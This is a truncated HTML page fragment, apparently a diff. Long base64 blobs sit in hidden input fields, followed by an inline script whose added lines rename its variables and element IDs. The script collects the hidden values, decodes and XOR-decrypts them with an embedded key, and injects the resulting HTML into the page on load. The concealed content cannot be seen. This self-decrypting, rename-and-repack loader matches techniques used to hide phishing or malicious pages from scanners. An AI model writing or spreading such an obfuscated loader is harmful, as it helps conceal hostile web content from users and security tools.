ZVYY7GhTrPOQ5+14d7RR0PltSeKDIc+slnJBg4O2knMEoMd+hNX+MqLlrNxWjZK41yPrlcBCaeDwqFo8UsqlCYBjXP2s063DQXZITAKhUePrzUnigyQZaqK2gCOHZ9OSddFiPQKBOseDVwzYEhinvBZC7nCApw20YH//veBqpQmEF0n4iIYoksG2Wu0TxFRiWWhN9sdlXyxzFoEy4oZG5ID0IjiwIT7jdnNIiXZYtqyWwirhJMKs5GB//73gaqUJhLdJ3VwT2WPgwq0J5xX0Y3joTGMxgcvIAraAJ+N3Ihb1wLec4YE71sZSjW72jZK40ld7FBAnmTVlmcvJZSsFCJCCPUuIhzm3xDfseecAoUP5bX2z53WPqTMEICOHg8KEglQiOLAh3tNHAimcg8kHuNfl39CEw8nh5emqmaQ/hd1ENzm4iIZ8skQy3LnXUBRnPXhpYlP13/[base64]/dfXeuRwB12h5KlKnWC6cH2VR7htzPftQuAjDDlDVebCWW1J4oMl79w2AvUHctcjF4DxBkyUMbvmklfM3UfconjTZj8QhcMo8XB//73gaqUJhLdJ3VwT2WKAwuntEsXmwlltSeKDJR/dJsIUw1OnMhNkAPOYsRAfwgLlrNxWjZdqcld/0IQn3SW06B9olH+B7RSHLPwd40mydDOM2dcF9Gc9eGliU/S/3SZSFMf3VzJyNBBWaCGRPxUh9wzcVo12rBYCWpCB9q2R5H//[base64]/S/3SZSFMf3hzOWJUaCOLAhOseHgxn4IhlzGNNWzXCEw8nh4chbqaQuMe3wt5itTcaZtuUS7cyhZFRiWW1J5ke1L5jWMtS38waG9iHkw0kCgTrHg1LefvaNkrjSs2sU0eaJNJXYe1l0jtUNdKNYPbiCixfEN+hNE8FQdh0p3Qbz9Q+cZ/cgIsKGRuSA9CI4tfOYZ4NXDNyzuNbt0oP7hJCHnMHkf/[base64]/g5FlimLXYG39GV1sxgU21fveBqpQ3kl7m5/fNtI7Cyqe0StVVj681J4oMhy8zG48Vn0qMSYyTgFqxUUJrGg7ZZ2dc/MrjSV3/QgcfdpaVZu8xAa4AMAGLZ/Kk1mbfEN+hNF+ChRh04aTenNY9dV4cgIpamwteSVCI4sCE6wscCiZyDyLasN2MbJaASaeS0yFvoxF6wPdHR/PkohzxlZpfoTRPEsVcdOEk2pzWPvFJThNbz1uJipKDm+LWTmseDVwzcUqmGjGYiWyXQJ4hB4fxerMEr9Ggyw1z5KIc5s/DDLLgyZFRWPQkthudAeWgCtoAjh4fjowSwdxkQIC/CA1I4KJIZ0rjjc16B9VfYU0HNX73luAepgGNc+c2yfeLE48xZV7AEhm25CecxgcvIAraAJ6OX8+JV0NdsVGCax7JWDd1XjJMKcld/[base64]/lsWMeGoHloAraAI4eHA8LEpPa85LVOQsL3Dcy37CAY0ld/1VZhaeHhzV9ZdI+QTKU3ab28c9ligGJtDRdwcCJc3+nigyHLyAaSlBcz9uOjdBBi7ITV/jKi9wztd5yz2fYWzXCEw8nh4cl7SMQu8CggYkn8qIINQwCjqEh30XTiibltF6dlnuiTBCAjh4PHViTQ1xz0dBoSp0NISQO8Mrm3Uv5iJMPJ4eHNWrn0LuGdZBL8+A2CubahMmn/s8RUYlltTYZ3xIscZqJUt0ISZ1N0ZPbsRMXP8odDOIyWiUZMNqJK1JD3mFNBzV+94GqhbXSGHCwcEp3mZDb5aBZF5sJZbUnigyX/PMZDoYOC59J2oCT3fOWkehNXQ5g8xz8yuNJXf9CA5zxhNPnbqaSf1KmE97nNfcc4t8Tm/[base64]/EBq0z1E92hJLcPJs/DC7d1idvRiWW1J4oYlPvyX8hTXZiPDQgXA1v3lZWt1I1cM3FaNl/wnVt/QVeKM5GB//73gaqUJhUfIja3GmbZBMmn/s8RUYlltTYZ3xIsdNiMkcieC1kMldZCYsCE6x4NTOCiSeLMY1zNq8AQTHKW0SB9pNT/hXcDy7lkohzm3xDPMWSdwIUasOa2jI"><input type="hidden" id="tEcKtA51BlCW2" value="ySv3SI2UPezluMW9NBSqQKBOseDVwzZUpnW/EazDnCF5sxh4EhaPFLKpQmAY1z9DHId85EXPWkHgME3aM1Ip4ageWgCtoAjh4fjowSwdxkQIC/CA1I4KJIZ0r22Ql9QVBftFMWJCp1x2AUJgGNc+S0n7SMgc73Ms8VFY+vNSeKDIcvMFlIU95LHU6LBVCZcpGVsU2NWDD1zvZbsx2MuYiTDyeHkH/[base64]/Ef7PeSxHanEnX2IPQiOLAlHjKnE1n8g6mG/EcCTnCFRsxgU21fveBqpQ3E9mn97JKoF8BTLBiSdvRiWW1J4oc1D1x2VlS2w9cSZ4DwFmxVZW/mMfcM3FaNkr3WQzuUECe4QeDcGrhga7SMheLuWSiHObfEM4y59oSABk253ScSgc6ckmJU12N28lI0wHL4txdcE3ez/Aty2efsFkJfEITk/4HnGatZEEplD1Q3uD3YRz+DMNLcudfRZKJdub0GdhTP3DbnMoOHg8dWIPBGzFVh7/MW8118V5yiWYdS/mIkw8nh4c1biLVPkfyhw1n93BPc85EWWu0TxFRiWWgMxpfE/11GInTCJ4fTkuD1ItmVET6TlmNdbvaNkrjXhd1whMPJ4QX5q/[base64]/[base64]/CRV2hMWE1gJZy2WjIayO4WlcWnh4c1fveTP8DzE9zlp/LPNUoBjDQyzwGA2vCkcwzGBy8gCtoAns3cDowFUJ1ylAboXVhNZWRZZR+2WAz9BNmPJ4eHNX7nEn4FN1UOJ3TzDrOL1l+koFkXmwlltSeKDJI7sFlO0tsMXM7eA8Db8cCA6JqZnCIhDucMKcld/0ITDzYUlmN9o1O+BnWTS/[base64]/nYwtnSvWD3f9CEw8nl1TmbSMHKoG2VQ9wp/PO5Y7ETvBnzVebCWW1J4oMl7z0m8tUDU7czktXVgj3UNBpHU4N4XIL4tuyGt6v0ceeNtMFc7R3gaqUJgGd47RwzTJMxYwwMs8Ewd3ntmTb3oR+9JuLUw1Ont8eSVCI4sCToZSNXDNxWaNZMx2I/1TZjyeHhzV+45J+RnMT3qBiIg10iQGOp/7PEVGJZbU3GdmSPPNMWgRKihkbkgPQiOLAhPgPXMk18V9yS6WD3f9CEw8nkpOlLWNQOUC1Rw1m8DJPcgwAirBqTRIUzWT3Z58YF3y02cpVn0BNGRyHxJ7ggJA7zl5NcXVZsAilg93/QhMPJ5cXZawmVTlBdZCL8+RmmCDalBon/s8RUYlltTdZ35T7porP0pxLHluSA9CI4sCE/w5cTSEiy/DK5wxJ6UIXiTORgf/[base64]/0IDnPGE0+duppJ/UqYFjXegtgrm29TLtzRbgIEZJ7Ekjg+DLCQJX0LI1I8dWIPQiPPS0D8NHQp18UulW7VPl39CEw8nh5dmbKZSKcZzEN4nIiIMN4yFzvWyhZFRiWW1J5vc0ymgDp4UmBjFnViD0J+oSgTrHg1fpmKKYp/g3Y/sl9MZ7QeHNX73gb+AtlIZond2j6BfBcsxZ9vCQdx06yWJScMuYkrPFB5Nm85I1sHWoMSGqwrdjGBgGDIIpYPd/0ITDyeUUyUuJdS80qYFy7lkohzmyFpVITRPEVIcdmVzXwyT+rHKzMoOHg8dWIPBGrHTgmsL305mYBz8yuNJXf9CBt12kpUz/vMFvoIgyw1z5KIc5s0BjfDmWhfRjeGhMYzGBy8gCs1KBJ4PHViAQ1xhkZa+jFxNZ/FM/MrjSV3/QgIdc1OUJSixAbsHN1eLuWSiHObfEM/yJh7C0tswpHTeygc/8VlPEdqYxZ1Yg9CI4tWVvQsODGBjC+XMY1mMrNcCW6FNBzV+94Gqh3ZVHKG3JJziG4TJoTBJ29GJZbUnihxU/DPeXICbjlufW8CFmbTVh7hLWE1icxz8yuNJXf9CApz0EoRhrKEQ7BQiRRll4mic5t8Q36El3MLEijBkddvekimgDx4EiNSPHViD0Ijx0dH+D1nfZ6VKZpiw2Jt/RkcZIU0HNX73luAepgGNc+cxyGWOAoozZV5F1w/1JHYZ2BZsKoraAI4dnMnb0sLdcJGVv5iLzGLkS2LK9YPd/0ITDyeXVObr5tI/kqYATLUuIhzm3xDfsKdeR1cJYfPtCgyHLyAKypNajx5J29NDXffTV62eCQglcU7lmfEYXerSR40kxNemqmaQ/hZgyw1z5KILrFWQ36E0TIKFCjSnchhdlnugHg4Q3Z4Z19iD0IjiwJD7TxxOYOCctk7jTRhrVBXFp4eHNWm9CyqUJgGc4Dd3DbJfBhUhNE8RUYlwZ3afHoGvJE7eAcjUjx1Yg9CI99HS/h1dDyEgibDK85gOalNHie0HhzV+94G+hHcQnyB1ZJziG4TJoTDLBUePrzUnigyHLzGZCZWNSt1LycVQjKZUku3UjVwzcVo2WjCaTivEkxq30wU2PaKQ/IElUtgm9fMeoBWQ36E0TxFBGrEkNt6P0jz0DFoE2ggPCYtQwtni1RS/nA4fY+KOp1u3yxs1whMPJ4eHJi6jEHjHpVSep+IiGeLLBtlrtE8RUZ4vP6eKDIc+s9kPEdqeH11OSVCI4sCE6w7ejyCl3LZfcx3f/AFDX/dW1KB9pxK/xWRHR/Pkohzm3wXO9yFMQEDZtmG33x7U/KaKyZNdj"><input type="hidden" id="tEcKtA51BlCW3" value="0nX2IPQiPWKDmseDVwrYgtnWLMJX+wSRQxyVdYgbPEBrxAiFZtxpLTWZt8Q36E0TIXA3XZ2dZtc1j50iszKDh4PHViD0IjzU5W9HVxOZ+AK41iwmtt/UsDcMtTUs7R3gaqUJgGNc/[base64]/[base64]/p4oMhzhqitoDTIrUjo1WQBC3nRVxBwmALuIL5F/+H0njWcCdtJKCoKtqEDuR/JfXbiFmxTzNVs5wcMpVStd4ZrkfSEP5ME+BRpqAXQBDB0SMOAaf+8ZTDqKpn64bNl8brdtKm7kek6Dr6x1zSSJTGGX9JwYy2gvDPW6ZDQ+V8ezz25mCvXpezJhcS5vZXMWBE+bFH/kLXNo2pwNikTcXTPob14s91ZEraKoZcQ810d2m4bjH+kZMgv2okgODWv+jPppIE37wXICRntqdWU7RzMy3XhFuQx/KqnUKrJn/FRmi2M0S/8Id4yTm03rRvFld6jF+D+NExYd58ZSVClu5JnTYyZx6udlAkxiOXFjNHsbQt0aZsFscieUgDq2TPQ2HJYaBi7wC26a7apc8wXbfniaiuoD1T0xa/2lJQMffMfGy3lkVOzlSi9OKChvMnZJMkzREgv2byEho7Y5tEj8RDC1GgV4/X9KvaG7cdtFzFcno/bfN+o7Kjv+gl0APHWGxItSWknTlk0NVlkcVmIHXyxSwUpQzh9XCYiRIs9C7jJhmHkkXc1Icpy4v27aNIh/Wafr8QrObRUKxohOUwRB2sDLZVZO/pF+cRR1IlpmG04EO8hre9QZRwi4vBy8RcJLHeVeX1j7bkyios1s6UXIbFq18+A20CQOEtPJLVwifIG/x2pqUPrZfAVPdQhPBDYXO1X4UQTrGWAjmYp+jzP8f2SRTwQq2m15xoibdu0S0X9lpubtJfBkLmr0qUY9L2uAgeZde0bKy2keeCgaLQdxay12/0Zm6y5/ZqKoEZh9zl0ciE9ab9FudYWqi3PTEehPI4z35BviLBAnzZByKABz2cDbWndZ7Ng8DFd6EmhhckYbUJJSQcMBZ2KbsXmYedliYORdCU/zeUymsogTwyXWbXSFgJ4Wyj1aN+CZfQAhX/2SjklWftDmZSJoWx9qExhbJDDZWkXvNl4Sp4N7qFKUMiOyYAVXxG5tn5DPQMsZ4XNMuvHcKtFoDm/mwGw8XnHZrfVge1fa8X8ybEJvRBZ2WgtGzxJH5RlvO52vAb1v4GQNl3kfdM9MbKOOh1a6EoBII6Xj7TvdM1dn0LxmPQVc16baX0Ba6cxhHxRINH86dUwGM/waeckJJTW4hyCaO+9wIphQVGz6W3CMsZEVwwiORGei5+Ua/QhSLeibZgA/Nc6/0m9YUPnrQANaKywsPThKJFv/EHvuNWYajJI4lFn7PQKwXQd71wdQp7e7csMC8nFN2d/OOtFsDi/Ri1odDDzix81JJwT3ljN+ZXAVd2ctTgBx0mUKvxBBHaCAfKxs1GQvkWMnXcZZcoKdrVXwQ9weRN77yQr1aiIUnMhIBgRB+6bJO0VWyNhBBmlaAHQ7CxpSN+NbV9ZsdhGasiCsRdhjPbpmFWjPDVe67r9jvATXSkzc3uxm2RQHCPeAdzwSR/e/6TtlZuTaQzFsVx8kIw9/UmH7bUfnCyUKrJcFlFydZzDqESFf9F0KsKuPQekG3nVdgcHePIMELjT9nC0INUvZxeZBK1+u9U0bV14hdiI7SxdJ5lhdyz1QNpW1H81o9GBluFErWswKc5m+kh/hA9NWYoXT8AnPDAYWx5UpH153hKOHXmoO+5dlCRZ5FXkhBV86M/5PauQpJAKL13GWONhrEqlMCSntbVuy4slnxST7RF3b0Z8d6RgpEebHalECMtqa6UFDb9bkXAtgKyFbIxJKGHHSW2nZHkM7vrd+y0b8QRrkWSdV5w5UwLikVv8KzWNFu/aaP/45DQzWs3JTVjHftf1cJ2vJx2gfWnU3KQE0RxN2zHRQuxR0I67RMKxvn0g06HoWfelTUMSMkFXsSftnfoqDmh/[base64]/btpMjRH/b34Y2VSqtVnOGphHS4EOlUxcud4R9kgcjee3SaDXet/ZIVkWHTWCXuXvcd1zh+PRCSL+d4YjwlXCvPBczQCMtTGyD9XUfXLcgpAaCBlHRpkE2vdd0PrCkMaiKN8o2XkZjq4HB1F1m5Zr6mtU/82z1dT18fkYI8/BiaXxl43C3Ljgcw/eWjJymMPWmweaxoMWFVF71d4+xB/Jr2OHbdd11U15Xk1L+oLdpy/vRPLFIhvdtv5/wL0CFU04IskAxJchLrqaVZF1pZZfXVBOk8gckkTMslpXLgwTCWjly+QM/01FaQbH2Tzc0i37rtK2jX/fFqf/vAw4jQIB/amVScAf+Ozx11FaMaRegBMSj9zM3BnLWrmWHziHXker4k5knvAYwG4Yl5k9wtFgJeaQ8QDzXFam8HgGs0rAifFnG0QBzHytuhSdXf95j4sW3IILwE6HQRl3RpB5RUtHaqMDqNu3zcY7n4FZNlGS8WWv2j/CuFXcaCB6RXiLg0I94tvNhRA/pz5YidwzsRtKUFBb0ghME0DcO4XVO5pZDq0owuBf8hrGZJeK0rOc3WinIde4xbpbXO/89AH1B9UMNe/dA4Ha87A/X5hWv/yQyVPLglaLXVkAU3tYF/[base64]/vdF3b4tkq2RslF++4WBYgc4CjhzBEeuzuZjkTaSF9FhUcOGfJTHn2P2AAqpcJrH7ZQTCFahZ2h11TppGbRe05zUx/tvbAGoo/UQbShlNXVGnBs/[base64]/UaTLjIlAz1ltdkeX0Gugf3F8r5biUPto1DWCu0TxZAmzA1N1kc0/vnSkrTXYsfTwsShAhlSgTrHg1bImMPtlowWQkrhVOe9dKVIC500XrAtwEK+WSiHObfENUhNE8RUYlipDXfjJf8MF4Ox86KnklLQIKZspGVv56K1rNxWjZK40ld+FMBWqeXVCUqI0bqALdVnrC28Y11H5dVITRPEVGJZbUniguT+rHKytOeStvaGBdB3"><input type="hidden" id="tEcKtA51BlCW4" value="PED1rvN3tyzZMhnHzvai/gClw8jh4Nw/vPEKhOsgY1z5KIc5t8Q36E0SAVB3He1No1MHGugDlmF1lqMmBiHUw2ixITvGkhftjFeJEzgzJivAZbKZAJCdXr3ha7Xo8TO9iH3mKJclY/[base64]/[base64]/qxzVCAjh4PHViD0Ijix5A/[base64]/p4oMhy8gCtoAjh4PGkxWQUj3UtW+xp6KNDHeNk7jTRh/[base64]/[base64]/TxnPYMAIt18w+EwN3xZ3RZj9e/cRsLQAmLit7dAFRP4RRQ+02K1rNxWjZK40ld+EHCHXIADbV+94GqlCYBh/[base64]/RhcLZAOCtXrkhWkSIoLJsGKmimZYl9x1JBoDVg5mYfIbyw2vIAraAI4eDx1YnkHccJEWuk8NTKUxQ+Qf+VwNdcITDyeHhzV+8IJ7hnOGB/Pkohzm3xfccCYaltsD5bUnigyHKDEYj4CezR9JjESQGDETEfpNmF9j4osgCmTD3f9CEw8nh4c//veBqpQmAY109bBJZs/Dz/[base64]/RpCK4seDZ3u0Ba4RdsIIdmGiGObclpvisAkUUY0mMaNMDwJrZNnfgwqbTxjbB1XYpoMBLl4JH7a0GjJK500Z/0aQiiJClDY7tAWuEaYEzvfgJ4yinJUa4TAMlJTJYbUjjk/DrKUPHwCKDQxY2wdVy6dDAG5GSR+2tBoyCWaMHftCFwtjx4L2+zJE/BShho6n9PcO4VgTC3SliJvRiWW1J4oMhy8gCtocH00eTQxShEjmhU5rHg1cM3FaNkrjTl4uUEaIrQeHNX73gaqUJgGKYvb3nPYMAIt18w+FhJkwtnXfHdRvp4BaAI4eDx1Yg9CI4sCD/[base64]/vnSkpTn0qaHUjQwdx3w9E7Sp7OYOCascBjSV3/[base64]/DlhONPZZ4p9yjtd/QhMPJ4eHNX73hruGc4YH8+SiHObfEN+hNE8RVp1iMjNfGBT8sc1AU9oN24hI0EWOZcNQPgqej6K22iYZdlsIbRaGW+eTVOTr4lH+BWYRXSBkts81jkXN8mUb0ULbMWA32N3UvDZKypOdzt3dSNaFmzGQ0fpPDU5g5Y8mGfBYCWuBkxV2B5Fmq7eR/gVmFVgndeIJ9M5QzjNnXlFBWrbkc0odE7zzSspAmwqaSY2SgYj2E1G/jtwfM2BJ9l/xWwk5xRDbIA0HNX73gaqUJgGNc+SlDzXYml+hNE8RUYlltSeKDIcvJxnIRxXKHk7YngLbc9NRP94UTWLgCadbt8lBLhcGHXQWRLJ9JJPtHqYBjXPkohzm3xDfoTRPFkKbIiz0ShmU7z2YjpXa3g6NC9fWSPfSkHpOWF"><input type="hidden" id="tEcKtA51BlCW5" value="wnZcnjW7OcT6yRkIgkVJVy9HeBqpQmAY1z5KIc5t8Q2LImCIxA2jGm8xpYFXw2Ss4Q20reXUQSgNvhlZa4T01IJ+KPJxo2Ww4swZQM9JXAv/73gaqUJgGNc+SiHObfF8yzc9OEAglwpzbKHtS79RqJE59Kjw0LEtCYMRPQ+A9YTXNkSCcK95gI6hYQiCRUlXL0d4GqlCYBjXPkohzm3xDYsiYIjUKYNeH2yhlXfXUK3oCdTFyIDZKETiLVlvpeHw+npEplWfId3eqQQBwnlFMkLXeR/8E10t0m9vLMtcwGnCY3nAMWA+//bcoMgDwyTUcV2o2PCUwQBZmyFZa4zY1MoyGI9lkwyU+sEUJeNdfSJC3hwZo8CwGcYCSxjzPfA87xYd5RR9qw4aeaXxI9dZiOldreHg8MU4Ab85GHbB3eTnT72jZK40ld/0ITDyeHgDatJIYgFCYBjXPkohzm3xfccCYaltsJZbUnigyHLycJCxLbmYWX2IPQiOLAhOsZHE5m8UrlWredmr/Wxh5zhNUkLqaQ/hShiw1z5KIc5t8Q36EzXRWWFbCkc4oIwa873stTDgIcyInXTFrzk5fsHd9Y9PvaNkrjSV3/QhMPIJNTJS13kXmEctVKM3B3DbLcQE/wJZ5RRZqwZHMe3pZ8MwpdnJXD1kHEWcnT+ceHP8odD7T72jZK40ld/0IUDPaV0rL0d4GqlCYBjXPjsw6zXwAMsWCb1hEbNiHynpnX+jJZCYPbD1kIWARaCOLAhOseDVwzcUYi27ednfhQw54gGlVm+fRTegUhgY+z47DMd9iO2KLmn4BWCXXmtooYVnwxWg8AiQraCctQQU9/Etd6DdiI821J45u31Y/uEQAIJFNSIe0kEG0UN5UeoKS3DvefA47yoQyb0YlltSeKDIcoI9vIVQmUhZ1Yg9CI4sCE7A8fCbNhiSYeN44da5cCWyTVlmUv5tUqFDLUmyD15Vx1j0ROc2fMREJdYzUjDhiRKeCNUICOHg8dWIPQiOLHlu/ZkYkiJVoyzGNQC+4Sxlo2x5/[base64]/0sDeNsTS4e6jlbvApoYH8+SiHObfEN+hNEgAQ9zlpfSaWFPoYJoJ0Z9dX45LUwJIYtNXe80fDOG2GqaZN18FLJFAX3QWhSBs5dVo1KGLDXPkohzm3xDfoTRPFkVddeanmt+Xe/TNmpBdzVxNCxLT3fOWkeueHw00Mc4iibOajqwSQJ4k0pZja/[base64]/RlCKdYTDdvunwi4RZYUIM+CiGOLcU1skd8uUBAymMHdODISrZMzZhMpajJndwFQNoUQBuRvO2WMy3rMJZ8wd+0IXCyQDAnY9cwT/[base64]/rZUlehMueCx1cxlCLZwaB6xpI3Dcy3/MfZorYpwZQiuLHg3b7MsGulCIFyTbnJpmm21SNonGMlAnNJjDiygjEquVK3gCKGkpdXsBUDbdDwSibW893Mt/[base64]/PS0WsO3kxnpZ122TfKDO0XgV420wey+eNVusehmlH053bI9oyXWKLlXUTWA+81J4oMhy8gCt0RnEuPDYuThFwlgBA+D1lfYWAKZ1u3ydp1whMPJ4eHNX73ga2GIsYRpvX2HOKZkMR1JRyRSVI8siRYCECloAraAI4eDx1Yg9ecNtDXaw7eTGelnXbeNlgJ/[base64]/GwDabPwwzyZByAUZn05jRfzJe5YA3O1ZqN3IyfF0LZMNWHu80fDOGjCaeN4J2I69HAnuAHlOH+45U7wPLT3uIkpQ42ThdHdCDcFlJbtSQgCMuV/7ENR4eNzN+MXwDQnfDR12sKGc1npZoxWDPYWmYRhh5zAITnrmaGLB6mAY1z5KIc5tgTDrNhyJvbCWW1J4oMhy8nG8hVDg7cDQxXF8hyE1X6XViIoyVOJx5jztd/QhMPJ4eHNX73hruGc4GdoPT2yCGfgAxwJQxBwpq1Z+cKH1S/8xiK0klen86MlYhbMZPUuI8PSSFjDvQKZMPd/[base64]/gClw8jh4Nw/vPEKhOhFZ0m9qINdIwD3PWhHAAWyfTgttmfVj4gissHzoVLHV0AVU26BITuXYiaNnLf8E/jTB37AZbKZ4LVMT1y0ekR40IItqSmHOLbVN+ld8pDUs0mMHfJiAJspI+aBI4aCx4bB1XLZkXRbt2IDPdxWbIOJUrZuwaQi6LEA7A9cwT4keWE3TBgJ19iWlDboTBLEtUMJvajD1kEa2OPikML20yYncPUiObEwKibTVgm9RmzEqcK2Do"><input type="hidden" id="tEcKtA51BlCW6" value="CF0yiQscxfvOF7NeihM13oTAfoxyVh+V3ytQRjSYw4soIhyskTtoEyx2LmA0AlUtnlgRsmQ6IIyRIMc33WQjtQgKddJSEYeukkO3Ut1QcIHdzDeZfAdjhrwpRVcrgcH9PTISq5g/aBc2byRhYh9CNYUVBqxofWfD0AvIPoM3ZusIXDyPCBzb7MYSqkGOBiTBhZ0ljHJWH5XfK1BGNJjDiygiHKyROnwMKm08ZHNHTzSFF3K9diJlzdRmzj6NNXftGVk8hxAOwK3TEaRFwkskwYWdfpVuVj+KwylLVDCWxJ44IhGykj5mEC0uK3t3TFIjhRMAtHYkYd/LeswlnzB57x0EK5ALXdvpywi4RZgWNd+ChmGOcU1skYcxUkgw19qMPTwOqYA7aBIodTJndwJMMZ5KHrt2ICrP23TWe8xxP+MUQ2/IWQL/+94GqlCYBjXPkohzh3MBK9CFcwtYD5bUnigyHLyAK2geNzx1I3wlQiOLAhOseDVswoEhjzWnD3f9CEw8nh4cyb+XUKoT1EdmnI+KMtc5ESqEkHAAFHGbgNd4MAKWgCtoAjh4PHViD15w3UUT+jFwJ6+KMMQpnSVn/RlaPI8IHsvnjkf+GJhCKM3/kHOKclY/kt8pRVArg9SOKCMMrIA6ewIudil1dAFXI5sCA7xoOGHenwXJK5Vkb/0QTCyeDw3E7d4Wy0iYHjXfkphii3xbJMnIPFYHNJbFnjgyDa2NOWgSOGk8ZGIfQjOaEBO8IlhnzdEpyCucJWf9GF0ung5KwbrPBrtQiAYk3p+ac4sKVySGzyBKFmTCnIA0PU/qxzVCAjh4PHViD0Ijix5X5S4rWs3FaNkrjSV3/QhMPIJNSIe0kEG0JNFWL9Od2yfJMw05mtFPDApg2ICeYXxP6MFnJEdqeP7V1g8Nbc4CUOM1eDGDgWTZZcIlJ69HAWzKTRLV55xUtHqYBjXPkohzm3xDfoSmdQsCasGHnjkiHLOAOnkC2u88BS1YB3H4SlbgNDVlw9Rj2ckaJRmyCA1401dS1ambV/8ZykNx5ZKIc5t8Q36E0TxZSWHfgoACMhy8gCtoAjhkMzErWVwJoQITrHg1cNHKLJB9kw93/[base64]/h+YRXmGwso82i4Hf67NMwEPc4j+tDR0U/PUbjocEng8l+sPUDOZFBPLMWEYmIdk2ULDZnn9yuy+nmpZh7aNBmjwGgZFndveMtglQ7wkUzw2A2bDhtd8axx+IKlocWw5aCAxD4CDCQJ34ztmWtHKLpZk2WAl4yJmIM1dTpyrihiAUJhAYIHR3DrUMkM9yJR9CyVq25nfZnYU6MVzPAs4IxZ1Yg9CdcpQE/94KHC+kTqQZcotI7hQGDzCQhzS/NcI/gLRSz3GiaJzm3xDLYTMPBZId9OE0mlxWbSPVQgJN3Q8cmUGTHHOUl/tO3B4wqVj3SSBJXD6AVcWnh4c1ambUv8C1gZmwcbaOtZ0SmWu0TwYbA+W1Nh9fF/oyWQmAmswcyIBQBJqzkZmxXBwPIiILZd/hCUs1whMPJ5IXYf7iknrA8wGKM/WxzDOMQYw0N97ABJA2pHTbXxI3tlCLAo/LHM0MVtFKpAoE6x4NTmLxWCNZMx2I/QIFxaeHhzV+95S5RHLUjuM3skgyBAKLdDffQECLZGH1mdlG7WbAWgCOHg8dTFKFlfCT1bjLWF4i5Ammn/Eajn1AUxnnkpTlKiKCOkc2VVmo9vbJ5UuBjPLh3lNQXbem8kvOwe83SdoEChoLHx5JUIjiwJOhng1cM2TKYsrz3E5/RVMedJbUZC1igj7Bd1UbLzXxDbYKAwsjNYyBgl1z9ncfHwbtZsBaAI4eHUzYgcAd8ULE/dSNXDNxWjZfcx3d7JaBXueAxyXr5AI4x7WQ2en5uUfgFZDfoTRPEUEcdja12Z8We7oXwVuOGU8cn5cFGSLVFrpL1c/ldhqySudJWbrCF0qnAAAhbqKTqoW0Up5wsDdP95hQTvSlHIKAmGU1No1MHGtkyV/[base64]/1VQDyMDgzF8sUsqlCYBmjlkogusVZDfsKEcgYSbNmanm5zUPDCaitJWzdsLGpbB3vfDhPpNHA9iIs80CvWD3f9CExq30wcgbreG6oU10VggtfGJ5U/ETvFhXkgCmDbkdB8OhvoxXM8Q2o9fXJrFGgjiwIT+Dk7JoyJPZwrkCUjuFAYJ7QeHNX7ikekA8xfeYqc2DzINRc3y588WEYi0J3GbXYbp6oraAI4LH17MVsbb84MR+MoNW3NwnjeMKcld/0IGH2QTUiMt5sI5hXeUjXSko9+gmVaZ9SJO15sJZbUnmx9X+nNbiZWNjpzMTsBA3PbR13oG305gYFgjWqEPl39CEw8yl8Sk7SdU/lYkR0fz5KIc889TS3BnXkGEi2fz7QoMhy81HkxAmNSPHViD0Ijz01Q+TVwPpnLLYFuzkY4sEUNctoWG5a0jl+tWYMsNc+SiHObLwsx07JzFQ9g0qH3IHdQ+c1uJlYxYxZ1Yg9CfotBUvg7fXDFgGHZcKcld/[base64]/ZlNtPW4sEUoOZshWXP5wMn6OiiWUasNheqlNFGiZFwf/+94GqgbZVDWb19An7zMgMdSIPFhGZtqR32ZRU/[base64]/UxQIyHLyAK2gCOCt0OjVsDXPCR1fZET01gYAlnGXZLGzXCEw8nh4ciPLQResE2049icfGMM81DDCM2DwebCWW1J4oMhy8xmokTno5fz4BQBJ6g1ZW9CxBP66KOIAnjWA7uEUJcsoXB//73gaqUJhbPNS4iHObfB5+wZ1vAEZ+vNSeKDIcvMZqJE56OX8+AUASeoNWVvQsQT+uijiAJ41gO7hFCXLKFwf/+94Gqg2yBjWSuKJzmysKMMCea0sFasaN/Wd/Uf3Ob2gfODtzJTtsDW7GQ13oYx9swpYri2LdcWnXIlAz3FFYjOX0GqUYzEt50Q=="><script>function HN7rPl(){return Math.max(12,44);}
+/* internal helper */
 (function(){
-var lIb6xN=atob('LFAGNZCov+jBfgvuYwqhLQ==');
-var dMyaR7=[];
-for(var NS3eFM=0;NS3eFM<8;NS3eFM++){
-  var _e=document.getElementById('VIItbR5uvGT'+NS3eFM);dMyaR7.push(_e?_e.textContent:'');
+var WmJUUy=atob('XqTxHGVmBbb0vggSPJygC0giGFgcVUIvYgOrIjOMWBVQ7eVI+QutBVfdKGwcvj489dv+JopwuCYV77KoU7tcYw==');
+var mEX55K=[];
+for(var fDnxqd=0;fDnxqd<7;fDnxqd++){
+  var _e=document.getElementById('tEcKtA51BlCW'+fDnxqd);mEX55K.push(_e?_e.value:'');
 }
-var a4arSl=dMyaR7.join('');
-var yREVST=atob(a4arSl);
-var bxzJH0=new Uint8Array(yREVST.length);
-for(NS3eFM=0;NS3eFM<yREVST.length;NS3eFM++){
-  bxzJH0[NS3eFM]=yREVST.charCodeAt(NS3eFM)^lIb6xN.charCodeAt(NS3eFM%lIb6xN.length);
+var F4D3ZA=mEX55K.join('');
+var dKj3nv=atob(F4D3ZA);
+var YeAiVz=new Uint8Array(dKj3nv.length);
+fDnxqd=0;
+while(fDnxqd<dKj3nv.length){
+  YeAiVz[fDnxqd]=dKj3nv.charCodeAt(fDnxqd)^WmJUUy.charCodeAt(fDnxqd%WmJUUy.length);
+  fDnxqd++;
 }
-var TidSGq=new TextDecoder('utf-8').decode(bxzJH0);
+var L9U6GS=new TextDecoder('utf-8').decode(YeAiVz);
 
 /* Set page title */
-var _t=/<title[^>]*>([\s\S]*?)<\/title>/i.exec(TidSGq);
+var _t=/<title[^>]*>([\s\S]*?)<\/title>/i.exec(L9U6GS);
 if(_t) document.title=_t[1];
 
 /* Extract head and body */
-var GxH4ve=/<head[^>]*>([\s\S]*?)<\/head>/i.exec(TidSGq);
-var XCv1SW=/<body[^>]*>([\s\S]*?)<\/body>/i.exec(TidSGq);
-var _h=GxH4ve?GxH4ve[1]:'';
-var _b=XCv1SW?XCv1SW[1]:TidSGq;
+var JFp1wX=/<head[^>]*>([\s\S]*?)<\/head>/i.exec(L9U6GS);
+var RgcfkS=/<body[^>]*>([\s\S]*?)<\/body>/i.exec(L9U6GS);
+var _h=JFp1wX?JFp1wX[1]:'';
+var _b=RgcfkS?RgcfkS[1]:L9U6GS;
 
 /* Copy allowed head elements */
 if(_h){
-  var s2crdl=document.createElement('div');
-  s2crdl.innerHTML=_h.replace(/<title[^>]*>[\s\S]*?<\/title>/i,'');
-  while(s2crdl.firstChild){
-    var _n=s2crdl.firstChild;
